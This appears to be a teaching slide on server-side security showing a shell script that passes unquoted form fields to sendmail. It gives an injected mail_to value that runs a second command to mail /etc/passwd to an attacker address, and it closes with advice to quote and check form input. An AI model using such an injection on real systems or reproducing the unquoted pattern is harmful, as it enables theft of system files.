 Server-side Technology

• Example (part of) insecure shell script:

echo $message | sendmail $mail_to

(message and mail_to are form fields)

if the user enters into the mail_to field:

nobody@nowhere.com;mail badguys@hell.org</etc/passwd

this results in the password file being sent to badguys@hell.org

Moral: do not use environment variables (that are set through forms) without quoting and without checking them.